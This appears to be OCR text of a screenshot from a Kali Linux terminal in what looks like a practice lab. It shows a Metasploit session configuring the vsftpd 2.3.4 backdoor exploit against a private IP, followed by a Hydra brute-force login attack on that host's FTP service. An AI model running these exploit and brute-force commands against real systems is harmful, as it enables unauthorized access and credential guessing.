 root@boniyeamin: /home/kal
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][...]
RHOSTS yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.80.132
RHOST => 192.168.80.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
root@boniyeamin: /home/kal
(root㉿boniyeamin)-[/home/kali/Desktop]
# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
[STATUS] 282.67 tries/min, 848 tries in 00:03h, 247786 to do in 14:37h, 16 a
ctive
[STATUS] 289.29 tries/min, 2025 tries in 00:07h, 246609 to do in 14:13h, 16
active
20°
Search
8:44 PM
2/8/2024